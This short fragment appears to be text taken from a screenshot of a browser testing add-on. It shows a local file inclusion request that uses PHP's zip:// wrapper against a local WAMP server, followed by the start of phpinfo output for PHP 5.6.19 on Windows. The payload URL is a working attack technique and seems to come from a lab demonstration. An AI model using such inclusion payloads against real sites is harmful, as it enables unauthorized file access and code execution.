 Load URL
http://127.0.0.1/lfi.php?c=zip://C:/wamp64/www/phpinfo.zip%23phpinfo.txt
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.6.19
System
Windows NT DESKTOP-7NH